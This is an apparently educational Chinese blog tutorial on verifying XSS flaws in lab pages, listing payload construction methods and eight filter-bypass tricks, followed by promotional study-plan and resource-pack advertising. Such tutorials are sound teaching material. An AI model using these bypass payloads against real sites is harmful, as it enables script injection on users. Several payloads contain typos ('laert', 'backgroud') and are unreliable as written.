目录
- 1 漏洞验证相关概念
- 2 XSS漏洞验证
-
- 2.1 常见POC
- 2.2 反射型XSS漏洞验证
- 2.3 存储型XSS漏洞验证
- 2.4 DOM型XSS漏洞验证
- 3 XSS语句构造与绕过
-
- 3.1 XSS语句构造方式
- 3.2 变形及绕过方式
- 4 总结
- 参考文献
1 漏洞验证相关概念
- 常见概念
POC:全称 ’ Proof of Concept ',中文 ’ 概念验证 ’ ,常指一段漏洞证明的代码。
EXP:全称 ’ Exploit ',中文 ’ 利用 ',指利用系统漏洞进行攻击的动作。
Payload:中文 ’ 有效载荷 ',指成功exploit之后,真正在目标系统执行的代码或指令。
Shellcode:简单翻译 ’ shell代码 ',是Payload的一种。Shellcode也有很多种,包括正向的,反向的,甚至meterpreter。 - POC与EXP对比
POC是用来证明漏洞存在的,EXP是用来利用漏洞的,两者通常不是一类,或者说,PoC通常是无害的,Exp通常是有害的,有了POC,才有EXP。 - Payload与Shellcode
Payload有很多种,它可以是Shellcode,也可以直接是一段系统命令。 - Payload与EXP
同一个Payload可以用于多个漏洞,但每个漏洞都有其自己的EXP,也就是说不存在通用的EXP。 - Payload模块
在Metasploit Framework 6大模块中有一个Payload模块,在该模块下有Single、Stager、Stages这三种类型,Single是一个all-in-one的Payload,不依赖其他的文件,所以它的体积会比较大,Stager主要用于当目标计算机的内存有限时,可以先传输一个较小的Stager用于建立连接,Stages指利用Stager建立的连接下载后续的Payload。Stager和Stages都有多种类型,适用于不同场景。
2 XSS漏洞验证
2.1 常见POC
可以用一段简单的代码(POC)来验证与检查漏洞的存在,常见的用于验证XSS漏洞存在的POC如下:
<script>alert(/xss/)</script>
<script>confirm('xss')</script>
<script>prompt('xss')</script>
2.2 反射型XSS漏洞验证
- 反射型XSS漏洞常存在于参数中。本实验在XSS-labs第一关做验证,点击网站直接开战:http://test.ctf8.com/level1.php?name=test

- 我们将URL中的参数修改为
?name=111回车,可以看到弹出以下页面,并我们的内容显示在页面上,后续我们将测试此处是否存在反射型XSS漏洞。

- 我们将参数修改为
?name=<script>alert(/xss/)</script>,测试是否触发弹窗。回车可以看到弹出窗口,说明网站后台未对输入参数进行过滤,存在漏洞。

- 我们右键网页,点击查看源码,如下。由于该网页没有对输入输出内容做任何的检验与过滤,导致这种异常的内容输出到客户端浏览器,浏览器对内容做解析时,将内容按script标签进行解析,故弹窗。
<!DOCTYPE html><!--STATUS OK--><html>
<head>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<script>
window.alert = function()
{
confirm("完成的不错!");
window.location.href="level2.php?keyword=test";
}
</script>
<title>欢迎来到level1</title>
</head>
<body>
<object style="border:0px" type="text/x-scriptlet" data="http://xss.tv/themes/default/templates/head.html" width=100% height=50></object>
<h1 align=center>欢迎来到level1</h1>
<h2 align=center>欢迎用户<script>alear(/xss/)</script></h2><center><img src=level1.png></center>
<h3 align=center>payload的长度:29</h3></body>
</html>
2.3 存储型XSS漏洞验证
-
存储型XSS漏洞常存在于数据库内容中,如留言板等。此处利用之前搭建的论坛网站的留言功能作为实验平台,该平台的搭建过程参考《搭建一个简单丑陋的论坛网站》。
-
我们登录访问该网站,使用我们之前住过的账号a,密码也是a。登录后返回首页,点击“我要留言”。

-
使用留言功能,留下如下的内容:
<script>alert(/xss/)</script>。点击提交

-
再次返回首页,可以看到刚刚留下的留言。

-
点击该留言,出现弹窗,这就是存储型XSS漏洞。

-
右键该页面,查看网页源码,如下.我们看到因为我们搭建的平台没有对输入输出内容做任何的检验与过滤,导致这种异常的内容输出到客户端浏览器,浏览器对内容做解析时,将内容按script标签进行解析,故弹窗。
<html>
<head>
<meta charset = "utf-8">
<title>留言论坛</title>
</head>
<body>
<h1>留言内容</h1><a href = '../index.php'>返回首页</a><hr />
作者:a<br>标题:存储型XSS<hr /><script>alert(/xss/)</script></body>
</html>
2.4 DOM型XSS漏洞验证
- 暂时没有找到什么平台适合测试,就找到了一段代码,我们将其存在phpstudy网站的根目录下的dom.php文件中,稍后进行测试。该代码中的script标签内的内容意思是,定义一个变量a并赋值为URL,为a解码,将message=后面的内容写入到DOM树中。
<html>
<head>
<title>DOM-XSS</title>
<meta>charset="utf-8">
</heaf>
<body>
<script>
var a = document.URL;
a = unescape(a);
document.write(a.substring(a.indexOf("message=")+8,a.length));
</script>
</bofy>
</html>
- 我们通过浏览器访问该网页,因为我们还没有给URL传递参数message,此处将内容以存文本的形式输出。

- 修改参数为
?message=<script>alert(/xss/)</script>,回车时则出现弹窗。

- 我们右键查看源代码,发现代码与刚刚编写的一致,并没有弹窗的内容。

- 审查网页元素,则可以看到DOM树这里多出了个弹窗内容,就是上述document语句修改生成的。(有的浏览器查看结果有区别,可以试试不同浏览器的解析结果)

3 XSS语句构造与绕过
3.1 XSS语句构造方式
- 第一种:可以利用[<>]构造HTML/JS语句,如
<script>alert(/xss/)</script>
<script>confirm('xss')</script>
<script>prompt('xss')</script>
- 第二种:可以利用javascript:伪协议的方式构造XSS。
<a href="javascript:alert(/xss/)">touch me</a> //利用a标签的javascript:伪协议
<img src="javascript:alert(/xss/)" > //利用img标签的javascript:伪协议,但是这种方式在IE6下测试成功,在IE8失败
- 第三种:事件驱动:事件驱动是一种比较经典的编程思想。在网页内会发生很多事件(比如鼠标移动,键盘输入等),JS可以对此类事件进行响应,因此我们可以通过事件触发JS函数,触发XSS。事件种类主要有以下几种。
- Windows事件:对Windows对象触发的事件;
- Form事件:HTML表单内的动作触发事件;
- keyboard事件:键盘按键;
- Mouse事件:有鼠标或类似用户动作触发的事件;
- Media事件:由多媒体触发的事件。
<img src='./smile.jpg' onmouseover='alert(/xss/)'> //该标签会引入一张图片,然后鼠标悬停在图片上的时候,会触发XSS代码。
<img src='./smile.jpg' onerror='alert(/xss/)'> //onerror会在文档载入失败时触发XSS,比如下一个语句
<img src='#' onerror='alert(/xss/)'> //与上一个语句相比,将文件路径改成#,一定载入失败,触发XSS
<input type="text" onkeydown="alert(/xss/)"> //单行文本框的键盘点击事件,当点击键盘任一按键时触发XSS。
<input type="text" onkeyup="alert(/xss/)">
<input type="button" onclick="alert(/xss/)">
- 第四种:是利用CSS(层叠样式脚本)触发XSS的,该方法比较古老,现已基本不适用于主流浏览器,以下代码均在IE6下进行测试。
// 行内样式
<div style = "backgroud-image:url(javascript:alert(/xss/))">
//页内样式
<style>Body{backgroud-image:url(javascript:alert(/xss/))}</style>
//外部样式
<link rel="stylesheet" type="text/css" href="./xss.css"><div>hello<div>
//其中xss.css文本内容如下
h1 {color:red;}
div{
/*width:expression(alert(/xss/))*/
backgroud-image:url(javascript:alert(/xss/))
}
@ expression
<div style="width:expression(alert(/xss/))">
<style>Body{backgroud-image:expression(alert(/xss/));}</style>
@import
<style>@import 'javascript:alert("xss")';</style>
<style type="text/css">@import url(xss.css);</style><div>HELLO</div>
- 其他标签及手法,利用一些比较新的前端标签进行构造。
<svg onload="alert(/xss/)">
<input onfocus=alert(xss/) autofocus>
3.2 变形及绕过方式
- 目的:我们可以将构造的XSS代码进行各种变形,以绕过XSS过滤器检测。
- 第一种:大小写混编
可以将payload进行大小写混编,如以下例子。例子中包含两种语言,其中html语言对大小写不敏感,也就是说无论是大小写,该语言都认为是同一个函数;但是JS语言对大小写敏感,比如alert()函数,如果改为Alert(),JS语言则认为是另一个东西。
<Img Src='#' Onerror='alert(/xss/)'> //由<img src='#' οnerrοr='alert(/xss/)'>变形得到的
<A Href="javascript:alert(/xss/)">touch me</a> //由<a href="javascript:alert(/xss/)">touch me</a>变形得到的
- 第二种:双写绕过。当发现过滤器仅进行一次过滤时并将一些关键字过滤为空,则可以使用双写绕过。
<scr<script>ipt>alert(/xss/)</scr</script>ipt>
- 第三种:引号的使用
HTML语言中对引号的使用不敏感,但是有些过滤函数则对引号时锱铢必较的,因此我们可以使用不同引号来闭合XSS语句。
//以下三种均可能成功触发XSS,具体能否注入就看过滤是如何过滤的了。
<img src="#" onerror="alert(/xss/)">
<img src='#' onerror='alert(/xss/)'>
<img src=# onerror=alert(/xss/)>
- 第四种:使用 [/] 代替空格,如:
<img/src='#'/onerror='alert(/xss/)'>
- 第五种:在一些关键字内,可以插入回车符与Tab符来绕过关键字检测。
<img src ='#' onerror='alert(/xss/)'> //有时候tab符插在关键字内会失效。
<a href="ja
vascript:alert(/xss/)">touch me</a>
- 第六种:
- 编码绕过。可以对标签属性值进行转码,来实现绕过在,转码后的要加分号。
字符a,对应ASCII码97,十进制编码a,十六进制编码a。
字符e,对应ASCII码101,十进制编码e,十六进制编码e。 - 另外,可以将以下字符插入到任意位置中:
Tab ==> 	
换行 ==> 

回车 ==> 
 - 可以将以下字符插入到头部位置。
SOH ==> 
STX ==> 
转码后例子如下:
- 编码绕过。可以对标签属性值进行转码,来实现绕过在,转码后的要加分号。
<A href="javascript:laert(/xss/)">click me!</a> //经过简单编码
<A href="javas	c r ipt:laert(/xss/)">click me!</a> //经过插入字符
- 第七种:拆分跨站,将语句才分成多个,拼串起来后再执行。
<script>z='alert'</script>
<script>z=z+'(/xss/)'</script>
<script>eval(z)</script> //ecal为执行函数,将后续的字符串当成语句执行。
- 第八种:CSS中的变形。
width: expression(alert(/xss/)) //使用全角字符
width:expre/**/ssion(alert(/xss/)) //注释会被浏览器忽略
<style>@import 'javas\cri\0pt:alert(/xss/)';</style> //插入 \ 和 \0 符号
4 总结
- 了解漏洞验证相关概念含义;
- 掌握XSS漏洞验证的方法;
- 掌握XSS语句构造的5种方法;
- 掌握XSS语句绕过的8种方法。
参考文献
接下来我将给各位同学划分一张学习计划表!
学习计划
那么问题又来了,作为萌新小白,我应该先学什么,再学什么?
既然你都问的这么直白了,我就告诉你,零基础应该从什么开始学起:

阶段一:初级网络安全工程师
接下来我将给大家安排一个为期1个月的网络安全初级计划,当你学完后,你基本可以从事一份网络安全相关的工作,比如渗透测试、Web渗透、安全服务、安全分析等岗位;其中,如果你等保模块学的好,还可以从事等保工程师。
综合薪资区间6k~15k
1、网络安全理论知识(2天)
①了解行业相关背景,前景,确定发展方向。
②学习网络安全相关法律法规。
③网络安全运营的概念。
④等保简介、等保规定、流程和规范。(非常重要)
2、渗透测试基础(1周)
①渗透测试的流程、分类、标准
②信息收集技术:主动/被动信息搜集、Nmap工具、Google Hacking
③漏洞扫描、漏洞利用、原理,利用方法、工具(MSF)、绕过IDS和反病毒侦察
④主机攻防演练:MS17-010、MS08-067、MS10-046、MS12-20等
3、操作系统基础(1周)
①Windows系统常见功能和命令
②Kali Linux系统常见功能和命令
③操作系统安全(系统入侵排查/系统加固基础)
4、计算机网络基础(1周)
①计算机网络基础、协议和架构
②网络通信原理、OSI模型、数据转发流程
③常见协议解析(HTTP、TCP/IP、ARP等)
④网络攻击技术与网络安全防御技术
⑤Web漏洞原理与防御:主动/被动攻击、DDOS攻击、CVE漏洞复现
5、数据库基础操作(2天)
①数据库基础
②SQL语言基础
③数据库安全加固
6、Web渗透(1周)
①HTML、CSS和JavaScript简介
②OWASP Top10
③Web漏洞扫描工具
④Web渗透工具:Nmap、BurpSuite、SQLMap、其他(菜刀、漏扫等)

那么,到此为止,已经耗时1个月左右。你已经成功成为了一名“脚本小子”。那么你还想接着往下探索吗?
阶段二:中级or高级网络安全工程师(看自己能力)
综合薪资区间15k~30k
7、脚本编程学习(4周)
在网络安全领域。是否具备编程能力是“脚本小子”和真正网络安全工程师的本质区别。在实际的渗透测试过程中,面对复杂多变的网络环境,当常用工具不能满足实际需求的时候,往往需要对现有工具进行扩展,或者编写符合我们要求的工具、自动化脚本,这个时候就需要具备一定的编程能力。在分秒必争的CTF竞赛中,想要高效地使用自制的脚本工具来实现各种目的,更是需要拥有编程能力。
零基础入门的同学,我建议选择脚本语言Python/PHP/Go/Java中的一种,对常用库进行编程学习
搭建开发环境和选择IDE,PHP环境推荐Wamp和XAMPP,IDE强烈推荐Sublime;
Python编程学习,学习内容包含:语法、正则、文件、 网络、多线程等常用库,推荐《Python核心编程》,没必要看完
用Python编写漏洞的exp,然后写一个简单的网络爬虫
PHP基本语法学习并书写一个简单的博客系统
熟悉MVC架构,并试着学习一个PHP框架或者Python框架 (可选)
了解Bootstrap的布局或者CSS。
阶段三:顶级网络安全工程师

黑客/网络安全学习包


资料目录
-
成长路线图&学习规划
-
配套视频教程
-
SRC&黑客文籍
-
护网行动资料
-
黑客必读书单
-
面试题合集
因篇幅有限,仅展示部分资料,需要点击下方链接即可前往获取
优快云大礼包:《黑客&网络安全入门&进阶学习资源包》免费分享
1.成长路线图&学习规划
要学习一门新的技术,作为新手一定要先学习成长路线图,方向不对,努力白费。
对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图&学习规划。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。


因篇幅有限,仅展示部分资料,需要点击下方链接即可前往获取
优快云大礼包:《黑客&网络安全入门&进阶学习资源包》免费分享


2.视频教程
很多朋友都不喜欢晦涩的文字,我也为大家准备了视频教程,其中一共有21个章节,每个章节都是当前板块的精华浓缩。


因篇幅有限,仅展示部分资料,需要点击下方链接即可前往获取
优快云大礼包:《黑客&网络安全入门&进阶学习资源包》免费分享

3.SRC&黑客文籍
大家最喜欢也是最关心的SRC技术文籍&黑客技术也有收录
SRC技术文籍:

黑客资料由于是敏感资源,这里不能直接展示哦!
4.护网行动资料
其中关于HW护网行动,也准备了对应的资料,这些内容可相当于比赛的金手指!
5.黑客必读书单
**

**
6.面试题合集
当你自学到这里,你就要开始思考找工作的事情了,而工作绕不开的就是真题和面试题。

更多内容为防止和谐,可以扫描获取~

因篇幅有限,仅展示部分资料,需要点击下方链接即可前往获取




















 2908
2908

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








